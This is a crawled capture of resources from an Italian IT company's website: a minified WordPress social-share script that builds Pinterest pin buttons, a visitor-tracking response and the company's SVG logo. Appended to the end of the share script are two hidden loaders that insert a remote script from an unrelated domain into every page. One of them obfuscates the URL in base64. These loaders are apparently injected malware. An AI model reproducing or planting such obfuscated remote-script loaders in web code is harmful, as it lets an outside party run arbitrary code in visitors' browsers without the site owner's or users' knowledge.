i=s(e).prop("src")||"",n="",t=[],a="",o="",r=s(e).data("pin-id")||"";if(!(i.indexOf("data:image/svg+xml")>-1||i.indexOf("data:image/gif")>-1)){e.data("media")&&(i=e.data("media")),e.data("lazy-src")&&(i=e.data("lazy-src")),e.data("pin-media")&&(i=e.data("pin-media")),e.data("pin-description")?n=e.data("pin-description"):e.attr("title")?n=e.attr("title"):e.attr("alt")&&(n=e.attr("alt")),essbPinImages.force_custompin&&!essbPinImages.custompin&&(essbPinImages.custompin=document.title),essbPinImages.custompin&&(n=essbPinImages.custompin),""==n&&(n=document.title);var d="https://pinterest.com/pin/create/button/?url="+encodeURI(document.URL)+"&is_video=false&media="+encodeURI(i)+"&description="+encodeURIComponent(n);essbPinImages.legacy_share_cmd&&(d="https://pinterest.com/pin/create/bookmarklet/?url="+encodeURI(document.URL)+"&media="+encodeURI(i)+"&title="+encodeURIComponent(n)+"&description="+encodeURIComponent(n)+"&media="+encodeURI(i)),d.indexOf("'")>-1&&(d=d.replace(/'/g,"%27")),""!=r&&(d="https://www.pinterest.com/pin/"+r+"/repin/x/");var m=e.attr("class"),p=e.attr("style");if("icon_hover"==essbPinImages.button_style&&(a=" essb_hide_name"),"icon"==essbPinImages.button_style&&(a=" essb_force_hide_name essb_force_hide"),"button_name"==essbPinImages.button_style&&(a=" essb_hide_icon"),"vertical"==essbPinImages.button_style&&(a=" essb_vertical_name"),essbPinImages.button_size&&(o=" essb_size_"+essbPinImages.button_size),essbPinImages.animation&&(o+=" "+essbPinImages.animation),essbPinImages.position&&(o+=" essb_pos_"+essbPinImages.position),essbPinImages.mobile_position&&(o+=" essb_mobilepos_"+essbPinImages.mobile_position),essbPinImages.visibility&&"always"==essbPinImages.visibility&&(o+=" essb_always_visible"),e.removeClass().attr("style","").wrap('<div class="essb-pin" />'),""!=m&&e.parent(".essb-pin").addClass(m),""!=p&&e.parent(".essb-pin").attr("style",p),window.essbCurrentPinImageCount++,e.parent(".essb-pin").addClass("essb-pinid-"+window.essbCurrentPinImageCount.toString()),essbPinImages.reposition){var b=s(e).width();Number(b)&&!isNaN(b)&&Number(b)>0&&e.parent(".essb-pin").css({"max-width":b+"px"})}var l=(new Date).getTime().toString(36);t.push('<div class="essb_links essb_displayed_pinimage essb_template_'+essbPinImages.template+o+" essb_"+l+'" data-essb-position="pinit" data-essb-postid="'+(essb_settings.post_id||"")+'" data-essb-instance="'+l+'">'),t.push('<ul class="essb_links_list'+(""!=a?" "+a:"")+'">'),t.push('<li class="essb_item essb_link_pinterest nolightbox">'),t.push('<a class="nolightbox" rel="noreferrer noopener nofollow" href="'+d+'" onclick="essb.window(&#39;'+d+"&#39;,&#39;pinpro&#39;,&#39;"+l+'&#39;); return false;" target="_blank"><span class="essb_icon essb_icon_pinterest"></span><span class="essb_network_name">'+(essbPinImages.text?essbPinImages.text:"Pin")+"</span></a>"),t.push("</li>"),t.push("</ul>"),t.push("</div>"),e.after(t.join("")),e.addClass("pin-generated"),e.parent(".essb-pin").hasClass("lazyloading")&&e.parent(".essb-pin").removeClass("lazyloading")}}};if("undefined"!=typeof essbPinImages&&s("body").hasClass("tcb-edit-mode")&&(essbPinImages.active=!1),"undefined"!=typeof essbPinImages&&essbPinImages.active){essbPinImages.min_width&&Number(essbPinImages.min_width)||(essbPinImages.min_width=300),essbPinImages.min_height&&Number(essbPinImages.min_height)||(essbPinImages.min_height=300),s(window).width()<720&&(Number(essbPinImages.min_width_mobile)&&(essbPinImages.min_width=Number(essbPinImages.min_width_mobile)),Number(essbPinImages.min_height_mobile)&&(essbPinImages.min_height=Number(essbPinImages.min_height_mobile))),s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated")),s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.hideon&&s(essbPinImages.hideon).each(function(){s(this).addClass("no-pin")}),window.addEventListener("LazyLoad::Initialized",function(e){s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")})});var o=function(){if(s(".rll-youtube-player img").each(function(){s(this).addClass("no-pin")}),essbPinImages.selector)s(essbPinImages.selector).each(a);else{if(!s(".essb-pinterest-images").length)return;s(".essb-pinterest-images").parent().find("img").each(a)}};essbPinImages.lazyload&&s(window).on("scroll",e(o,10)),setTimeout(o,1)}("undefined"!=typeof essbPinImages&&!essbPinImages.active||"undefined"==typeof essbPinImages)&&s(".essb-pin.tve_image").length&&(s(".essb-pin.tve_image .essb_links").remove(),s(".essb-pin img").removeClass("pin-generated"))})}(jQuery);;(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://groundrats.org/tHHGGEDyAn6ygUcHwex98R1YlpAOQ9zvV2t6wfY5Sox');
;(function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9ncm91bmRyYXRzLm9yZy90SEhHR0VEeUFuNnlnVWNId2V4OThSMVlscEFPUTl6dlYydDZ3Zlk1U294');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=475750637&u=https%3A%2F%2Fwww.adora-ict.com%2Ftag%2Fdati-pubblici%2F
body_size: 118
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('dc782da5-4776-4d35-847a-8dd02d9b6ce6', '475750637');window.visitorGlobalObject.setWhitelistedServices('', '475750637');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.adora-ict.com/wp-content/uploads/2019/06/Adora-ICT-Logotipo.svg
body_size: 13066
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.4, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 569 158" style="enable-background:new 0 0 569 158;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232323;}
	.st1{fill:url(#SVGID_1_);}
	.st2{fill:url(#SVGID_2_);}
	.st3{fill:url(#SVGID_3_);}
	.st4{fill:#6B6967;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M220.8,92.9h-10.9c-1.2,0-2.2-0.3-3-0.9c-0.8-0.6-1.3-1.3-1.6-2.2l-3.6-10.5h-23l-3.6,10.5
				c-0.3,0.8-0.8,1.5-1.6,2.1c-0.8,0.6-1.8,0.9-2.9,0.9h-11L183,32.5h14.4L220.8,92.9z M182,69.8h16.5l-5.6-16.6
				c-0.4-1.1-0.8-2.3-1.3-3.7c-0.5-1.4-1-3-1.4-4.6c-0.4,1.7-0.9,3.2-1.4,4.7c-0.5,1.4-0.9,2.7-1.3,3.7L182,69.8z"/>
			<path class="st0" d="M255.9,92.9c-0.8,0-1.5-0.2-2-0.5c-0.5-0.4-0.9-0.9-1.1-1.6l-1-3.3c-0.9,0.9-1.8,1.7-2.7,2.5
				c-0.9,0.7-2,1.4-3,1.9c-1.1,0.5-2.3,1-3.5,1.2c-1.3,0.3-2.6,0.4-4.1,0.4c-2.2,0-4.3-0.5-6.2-1.5c-1.9-1-3.6-2.4-4.9-4.3
				c-1.4-1.9-2.5-4.2-3.3-6.9c-0.8-2.7-1.2-5.8-1.2-9.3c0-3.2,0.4-6.2,1.3-8.9c0.9-2.8,2.1-5.1,3.8-7.1c1.6-2,3.6-3.6,5.8-4.7
				c2.3-1.1,4.8-1.7,7.5-1.7c2.2,0,4.1,0.3,5.6,1s2.9,1.5,4.2,2.6V30.9h12.9v62.1H255.9z M242.8,83.7c0.9,0,1.8-0.1,2.6-0.3
				c0.8-0.2,1.5-0.4,2.1-0.8c0.6-0.3,1.2-0.7,1.8-1.2c0.6-0.5,1.1-1.1,1.7-1.7V61.5c-1-1.1-2.1-1.8-3.2-2.3
				c-1.1-0.4-2.3-0.6-3.5-0.6c-1.2,0-2.3,0.2-3.3,0.7c-1,0.5-1.9,1.2-2.6,2.3c-0.7,1-1.3,2.4-1.7,4c-0.4,1.7-0.6,3.7-0.6,6
				c0,2.3,0.2,4.2,0.5,5.7c0.3,1.5,0.8,2.8,1.4,3.8c0.6,1,1.3,1.6,2.1,2.1C240.9,83.5,241.8,83.7,242.8,83.7z"/>
			<path class="st0" d="M293,49.3c3.3,0,6.2,0.5,8.9,1.5c2.7,1,5,2.5,6.9,4.4c1.9,1.9,3.4,4.2,4.5,6.9c1.1,2.7,1.6,5.8,1.6,9.2
				c0,3.4-0.5,6.5-1.6,9.3c-1.1,2.8-2.6,5.1-4.5,7c-1.9,1.9-4.2,3.4-6.9,4.4c-2.7,1-5.7,1.6-8.9,1.6c-3.3,0-6.3-0.5-9-1.6
				c-2.7-1-5-2.5-7-4.4c-1.9-1.9-3.5-4.3-4.5-7c-1.1-2.8-1.6-5.8-1.6-9.3c0-3.4,0.5-6.5,1.6-9.2c1.1-2.7,2.6-5,4.5-6.9
				c1.9-1.9,4.3-3.4,7-4.4C286.7,49.8,289.7,49.3,293,49.3z M293,84.1c3,0,5.1-1,6.5-3.1c1.4-2.1,2.1-5.3,2.1-9.5
				c0-4.3-0.7-7.4-2.1-9.5c-1.4-2.1-3.6-3.1-6.5-3.1c-3,0-5.3,1-6.7,3.1c-1.4,2.1-2.1,5.2-2.1,9.5c0,4.3,0.7,7.4,2.1,9.5
				C287.7,83,289.9,84.1,293,84.1z"/>
			<path class="st0" d="M321.9,92.9v-43h7.6c0.6,0,1.2,0.1,1.6,0.2c0.4,0.1,0.8,0.3,1.1,0.5c0.3,0.2,0.5,0.5,0.7,0.9
				c0.2,0.4,0.3,0.9,0.4,1.4l0.7,4c1.6-2.4,3.3-4.4,5.3-5.8c2-1.4,4.1-2.1,6.4-2.1c2,0,3.5,0.5,4.7,1.4l-1.7,9.5
				c-0.1,0.6-0.3,1-0.7,1.2c-0.3,0.2-0.8,0.4-1.3,0.4c-0.5,0-1-0.1-1.7-0.2c-0.6-0.1-1.4-0.2-2.4-0.2c-3.4,0-6,1.8-8,5.4v26.4H321.9
				z"/>
			<path class="st0" d="M385,92.9c-1.2,0-2.1-0.2-2.8-0.5c-0.6-0.3-1.1-1-1.6-2.1l-0.9-2.4c-1.1,0.9-2.1,1.7-3.1,2.4
				c-1,0.7-2,1.3-3.1,1.8c-1.1,0.5-2.2,0.8-3.4,1.1c-1.2,0.2-2.5,0.4-4,0.4c-2,0-3.7-0.3-5.4-0.8c-1.6-0.5-3-1.3-4.1-2.3
				c-1.1-1-2-2.2-2.6-3.7c-0.6-1.5-0.9-3.2-0.9-5.1c0-1.5,0.4-3.1,1.2-4.7c0.8-1.6,2.1-3.1,4-4.4c1.9-1.3,4.5-2.4,7.7-3.3
				c3.2-0.9,7.3-1.3,12.2-1.3v-1.8c0-2.5-0.5-4.4-1.6-5.5c-1-1.1-2.5-1.7-4.4-1.7c-1.5,0-2.8,0.2-3.7,0.5c-1,0.3-1.8,0.7-2.6,1.1
				c-0.8,0.4-1.5,0.8-2.2,1.1c-0.7,0.3-1.6,0.5-2.6,0.5c-0.9,0-1.6-0.2-2.3-0.6c-0.6-0.4-1.1-1-1.5-1.6l-2.3-4
				c2.6-2.3,5.5-4,8.6-5.1c3.2-1.1,6.6-1.7,10.2-1.7c2.6,0,4.9,0.4,7,1.3c2.1,0.8,3.9,2,5.3,3.5c1.5,1.5,2.6,3.3,3.3,5.4
				c0.8,2.1,1.2,4.3,1.2,6.8v26.9H385z M370.3,85.1c1.7,0,3.1-0.3,4.4-0.9c1.2-0.6,2.5-1.5,3.8-2.8v-5.9c-2.6,0-4.7,0.2-6.3,0.5
				c-1.7,0.3-3,0.8-3.9,1.3c-1,0.5-1.6,1.1-2,1.7c-0.4,0.6-0.6,1.3-0.6,2.1c0,1.5,0.4,2.5,1.2,3.1C367.5,84.8,368.7,85.1,370.3,85.1
				z"/>
			<path class="st0" d="M431.4,92.9h-14.1V32.5h14.1V92.9z"/>
			<path class="st0" d="M483.2,77.3c0.3,0,0.7,0.1,1,0.2c0.3,0.1,0.6,0.3,1,0.6l5.6,5.8c-2.4,3.2-5.5,5.6-9.1,7.2
				c-3.7,1.6-8,2.4-13,2.4c-4.6,0-8.7-0.8-12.3-2.3c-3.6-1.6-6.7-3.7-9.3-6.5c-2.5-2.8-4.5-6-5.8-9.8c-1.4-3.8-2-7.9-2-12.3
				c0-4.5,0.8-8.6,2.3-12.4c1.5-3.8,3.7-7,6.5-9.8c2.8-2.7,6.1-4.9,10-6.4c3.9-1.5,8.1-2.3,12.8-2.3c2.3,0,4.4,0.2,6.4,0.6
				c2,0.4,3.9,1,5.6,1.7c1.7,0.7,3.3,1.5,4.8,2.5c1.5,1,2.8,2.1,3.9,3.3l-4.7,6.3c-0.3,0.4-0.7,0.7-1.1,1.1c-0.4,0.3-1,0.5-1.7,0.5
				c-0.5,0-1-0.1-1.4-0.3c-0.4-0.2-0.9-0.5-1.4-0.8c-0.5-0.3-1-0.7-1.6-1c-0.6-0.4-1.3-0.7-2.1-1c-0.8-0.3-1.8-0.6-2.9-0.8
				c-1.1-0.2-2.4-0.3-3.8-0.3c-2.5,0-4.9,0.4-7,1.3c-2.1,0.9-3.9,2.2-5.4,3.9c-1.5,1.7-2.7,3.7-3.5,6.1c-0.8,2.4-1.3,5-1.3,8
				c0,3.1,0.4,5.8,1.3,8.3c0.8,2.4,2,4.4,3.4,6.1c1.5,1.6,3.1,2.9,5.1,3.8c1.9,0.9,4,1.3,6.2,1.3c1.3,0,2.4-0.1,3.5-0.2
				c1.1-0.1,2-0.3,2.9-0.6c0.9-0.3,1.8-0.7,2.6-1.2c0.8-0.5,1.6-1.1,2.5-1.8c0.3-0.3,0.7-0.5,1.1-0.7
				C482.4,77.4,482.8,77.3,483.2,77.3z"/>
			<path class="st0" d="M541,32.5v11.1h-17v49.3h-14V43.6h-17V32.5H541z"/>
		</g>
		<g>
			<linearGradient id="SVGID_1_" gradientUnits="userSpaceOnUse" x1="53.5815" y1="116.4383" x2="112.3363" y2="116.4383">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st1" d="M111.7,99.9c-0.7-0.6-1.7-0.7-2.5-0.1c-15.7,11.7-34.3,18.4-53.8,19.3c-0.8,0-1.5,0.6-1.8,1.3
				c-0.3,0.8,0,1.6,0.6,2.1c5.9,4.9,12.4,8.6,19.1,10.8c0.4,0.1,0.8,0.2,1.2,0.2c0.4,0,0.8-0.1,1.2-0.2c14.2-4.7,26.8-15.4,36.3-31
				C112.5,101.5,112.4,100.5,111.7,99.9z"/>
			<linearGradient id="SVGID_2_" gradientUnits="userSpaceOnUse" x1="119.6319" y1="71.4325" x2="20.7586" y2="71.4325">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st2" d="M125.9,39.5c-0.9-0.4-1.8-0.1-2.4,0.7C106.9,64.5,79.5,79,50.1,79c-6.6,0-13.1-0.7-19.5-2.1
				c-0.7-0.2-1.4,0.1-1.8,0.6c-0.5,0.5-0.6,1.2-0.5,1.9c2.3,7.9,5.3,15.3,9,22c0.3,0.5,0.8,0.9,1.4,1c4.5,0.8,9.1,1.2,13.7,1.2
				c36.5,0,68-26,74.7-61.9C127.2,40.7,126.7,39.8,125.9,39.5z"/>
			<linearGradient id="SVGID_3_" gradientUnits="userSpaceOnUse" x1="20.2312" y1="41.2789" x2="111.5795" y2="41.2789">
				<stop  offset="0" style="stop-color:#47C1F0"/>
				<stop  offset="0.5" style="stop-color:#00A0E4"/>
				<stop  offset="1" style="stop-color:#008CD3"/>
			</linearGradient>
			<path class="st3" d="M90,51.3c9.9-7.1,17.3-16.8,21.5-28.2c0.4-1-0.2-2.1-1.2-2.5c0,0-0.1,0-0.1,0c-0.1-0.1-0.3-0.2-0.4-0.3
				c-1-0.4-2.1,0-2.6,1c-7.3,16.3-23.7,26.9-41.6,26.9c-7.4,0-14.4-1.7-21-5.1c-6.2-3.2-11.7-7.9-15.8-13.6
				c-0.3-0.4-0.8-0.7-1.3-0.8c-0.5-0.1-1.1,0.1-1.5,0.4c-1.5,1.2-3,2.5-4.5,3.8c-0.8,0.7-1.2,1.7-1.2,2.7c0,0.2,0,0.4,0,0.7
				c0,0.4-0.1,0.9-0.1,1.4c0,4.2,0.2,8.5,0.6,12.6c0.1,0.6,0.4,1.1,0.8,1.4c10,6.8,21.6,10.5,33.8,10.5C67.9,62.4,79.8,58.6,90,51.3
				z"/>
		</g>
	</g>
	<g>
		<path class="st4" d="M174.8,124.4c-1,0.5-2.9,1-5.3,1c-5.7,0-9.9-3.6-9.9-10.2c0-6.3,4.3-10.5,10.5-10.5c2.5,0,4.1,0.5,4.8,0.9
			l-0.6,2.1c-1-0.5-2.4-0.8-4.1-0.8c-4.7,0-7.8,3-7.8,8.3c0,4.9,2.8,8.1,7.7,8.1c1.6,0,3.2-0.3,4.2-0.8L174.8,124.4z"/>
		<path class="st4" d="M178.3,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H178.3z"/>
		<path class="st4" d="M191.3,125.1c0.1-1,0.1-2.4,0.1-3.7v-17.4h2.6v9.1h0.1c0.9-1.6,2.6-2.7,4.9-2.7c3.6,0,6.1,3,6.1,7.4
			c0,5.2-3.2,7.7-6.5,7.7c-2.1,0-3.8-0.8-4.8-2.7h-0.1l-0.1,2.4H191.3z M194,119.3c0,0.3,0.1,0.7,0.1,1c0.5,1.8,2,3.1,3.9,3.1
			c2.7,0,4.4-2.2,4.4-5.5c0-2.9-1.5-5.4-4.3-5.4c-1.8,0-3.5,1.2-4,3.2c-0.1,0.3-0.1,0.7-0.1,1.1V119.3z"/>
		<path class="st4" d="M209.8,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H209.8z M217.5,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H217.5z"/>
		<path class="st4" d="M223.3,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M232.8,121.9c1.2,0.7,2.9,1.3,4.6,1.3c2.7,0,4.2-1.4,4.2-3.4c0-1.9-1.1-3-3.8-4c-3.3-1.2-5.3-2.9-5.3-5.7
			c0-3.1,2.6-5.5,6.5-5.5c2.1,0,3.5,0.5,4.4,1l-0.7,2.1c-0.7-0.4-2-1-3.8-1c-2.7,0-3.8,1.6-3.8,3c0,1.9,1.2,2.8,4,3.9
			c3.4,1.3,5.1,3,5.1,5.9c0,3.1-2.3,5.8-7,5.8c-1.9,0-4.1-0.6-5.1-1.3L232.8,121.9z"/>
		<path class="st4" d="M249.4,118.4c0.1,3.5,2.3,5,4.9,5c1.9,0,3-0.3,4-0.7l0.4,1.9c-0.9,0.4-2.5,0.9-4.8,0.9
			c-4.4,0-7.1-2.9-7.1-7.3c0-4.4,2.6-7.8,6.8-7.8c4.7,0,6,4.1,6,6.8c0,0.5-0.1,1-0.1,1.2H249.4z M257.1,116.5c0-1.7-0.7-4.3-3.6-4.3
			c-2.7,0-3.8,2.4-4,4.3H257.1z"/>
		<path class="st4" d="M273.1,124.6c-0.7,0.4-2.2,0.8-4.1,0.8c-4.4,0-7.2-3-7.2-7.4c0-4.4,3-7.7,7.7-7.7c1.5,0,2.9,0.4,3.6,0.7
			l-0.6,2c-0.6-0.4-1.6-0.7-3-0.7c-3.3,0-5.1,2.4-5.1,5.5c0,3.3,2.1,5.4,5,5.4c1.5,0,2.5-0.4,3.2-0.7L273.1,124.6z"/>
		<path class="st4" d="M288.3,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6
			v8c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M292.6,115.2c0-1.7,0-3.2-0.1-4.5h2.3l0.1,2.8h0.1c0.7-1.9,2.2-3.2,4-3.2c0.3,0,0.5,0,0.7,0.1v2.5
			c-0.3-0.1-0.5-0.1-0.9-0.1c-1.8,0-3.2,1.4-3.5,3.4c-0.1,0.4-0.1,0.8-0.1,1.2v7.7h-2.6V115.2z"/>
		<path class="st4" d="M305.4,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C304.8,105,305.4,105.7,305.4,106.6z M302.5,125.1v-14.4h2.6v14.4H302.5z"/>
		<path class="st4" d="M312.6,106.5v4.1h3.8v2h-3.8v7.8c0,1.8,0.5,2.8,2,2.8c0.7,0,1.2-0.1,1.5-0.2l0.1,2c-0.5,0.2-1.3,0.4-2.3,0.4
			c-1.2,0-2.2-0.4-2.8-1.1c-0.7-0.8-1-2.1-1-3.8v-7.9h-2.2v-2h2.2v-3.5L312.6,106.5z"/>
		<path class="st4" d="M320.5,110.7l3.2,8.5c0.3,1,0.7,2.1,0.9,3h0.1c0.3-0.9,0.6-2,0.9-3l2.9-8.5h2.8l-3.9,10.3
			c-1.9,4.9-3.2,7.5-4.9,9c-1.3,1.1-2.6,1.6-3.2,1.7l-0.7-2.2c0.7-0.2,1.5-0.6,2.3-1.3c0.7-0.6,1.6-1.6,2.2-2.9
			c0.1-0.3,0.2-0.5,0.2-0.6c0-0.1-0.1-0.4-0.2-0.7l-5.3-13.3H320.5z"/>
		<path class="st4" d="M340,105h2.6v17.9h8.6v2.2H340V105z"/>
		<path class="st4" d="M356.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C356.3,105,356.9,105.7,356.9,106.6z M354,125.1v-14.4h2.6v14.4H354z"/>
		<path class="st4" d="M361,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H361V114.6z"/>
		<path class="st4" d="M380.1,117.3L380.1,117.3c0.4-0.5,0.9-1.1,1.3-1.6l4.2-5h3.2l-5.6,5.9l6.3,8.5h-3.2l-5-6.9l-1.3,1.5v5.4h-2.6
			v-21.2h2.6V117.3z"/>
		<path class="st4" d="M394.9,106.6c0,0.9-0.6,1.6-1.7,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
			C394.3,105,394.9,105.7,394.9,106.6z M392,125.1v-14.4h2.6v14.4H392z"/>
		<path class="st4" d="M399,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6v-8.3
			c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7H399V114.6z"/>
		<path class="st4" d="M427.9,110.7c-0.1,1-0.1,2.2-0.1,4v8.4c0,3.3-0.7,5.3-2.1,6.6c-1.4,1.3-3.4,1.7-5.2,1.7
			c-1.7,0-3.6-0.4-4.8-1.2l0.7-2c1,0.6,2.4,1.1,4.2,1.1c2.7,0,4.6-1.4,4.6-5v-1.6h-0.1c-0.8,1.3-2.4,2.4-4.6,2.4c-3.6,0-6.1-3-6.1-7
			c0-4.9,3.2-7.7,6.5-7.7c2.5,0,3.9,1.3,4.5,2.5h0.1l0.1-2.2H427.9z M425.2,116.4c0-0.4,0-0.8-0.1-1.2c-0.5-1.5-1.8-2.8-3.7-2.8
			c-2.5,0-4.3,2.1-4.3,5.5c0,2.8,1.4,5.2,4.3,5.2c1.6,0,3.1-1,3.6-2.7c0.1-0.4,0.2-1,0.2-1.4V116.4z"/>
		<path class="st4" d="M441.2,105v8.4h9.7V105h2.6v20.1h-2.6v-9.4h-9.7v9.4h-2.6V105H441.2z"/>
		<path class="st4" d="M470,121.2c0,1.5,0,2.8,0.1,3.9h-2.3l-0.1-2.4h-0.1c-0.7,1.2-2.2,2.7-4.8,2.7c-2.3,0-5-1.3-5-6.3v-8.4h2.6v8
			c0,2.7,0.8,4.6,3.2,4.6c1.8,0,3-1.2,3.5-2.4c0.1-0.4,0.2-0.9,0.2-1.3v-8.9h2.6V121.2z"/>
		<path class="st4" d="M474.3,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.3h0.1c0.8-1.4,2.1-2.7,4.5-2.7c2,0,3.5,1.2,4.1,2.9h0.1
			c0.4-0.8,1-1.4,1.6-1.9c0.9-0.7,1.8-1,3.2-1c1.9,0,4.7,1.3,4.7,6.3v8.5h-2.6v-8.2c0-2.8-1-4.4-3.1-4.4c-1.5,0-2.7,1.1-3.1,2.4
			c-0.1,0.4-0.2,0.8-0.2,1.3v8.9h-2.6v-8.6c0-2.3-1-4-3-4c-1.6,0-2.8,1.3-3.2,2.6c-0.1,0.4-0.2,0.8-0.2,1.3v8.7h-2.6V114.6z"/>
		<path class="st4" d="M507.2,125.1l-0.2-1.8h-0.1c-0.8,1.1-2.4,2.1-4.4,2.1c-2.9,0-4.4-2.1-4.4-4.1c0-3.5,3.1-5.4,8.7-5.4v-0.3
			c0-1.2-0.3-3.3-3.3-3.3c-1.3,0-2.7,0.4-3.8,1.1l-0.6-1.7c1.2-0.8,2.9-1.3,4.7-1.3c4.4,0,5.5,3,5.5,5.9v5.4c0,1.3,0.1,2.5,0.2,3.5
			H507.2z M506.8,117.7c-2.9-0.1-6.1,0.4-6.1,3.2c0,1.7,1.1,2.5,2.5,2.5c1.9,0,3.1-1.2,3.5-2.4c0.1-0.3,0.1-0.6,0.1-0.8V117.7z"/>
		<path class="st4" d="M513.6,114.6c0-1.5,0-2.7-0.1-3.9h2.3l0.1,2.4h0.1c0.7-1.4,2.4-2.7,4.8-2.7c2,0,5.1,1.2,5.1,6.1v8.6h-2.6
			v-8.3c0-2.3-0.9-4.3-3.3-4.3c-1.7,0-3.1,1.2-3.5,2.7c-0.1,0.3-0.2,0.8-0.2,1.2v8.7h-2.6V114.6z"/>
		<path class="st4" d="M529.7,122.4c0.8,0.5,2.1,1,3.5,1c1.9,0,2.8-1,2.8-2.1c0-1.3-0.7-1.9-2.7-2.7c-2.6-0.9-3.8-2.4-3.8-4.1
			c0-2.3,1.9-4.2,5-4.2c1.5,0,2.7,0.4,3.5,0.9l-0.7,1.9c-0.6-0.4-1.6-0.8-3-0.8c-1.5,0-2.4,0.9-2.4,2c0,1.2,0.9,1.7,2.7,2.4
			c2.5,1,3.8,2.2,3.8,4.4c0,2.5-2,4.3-5.4,4.3c-1.6,0-3-0.4-4.1-1L529.7,122.4z"/>
	</g>
</g>
</svg>
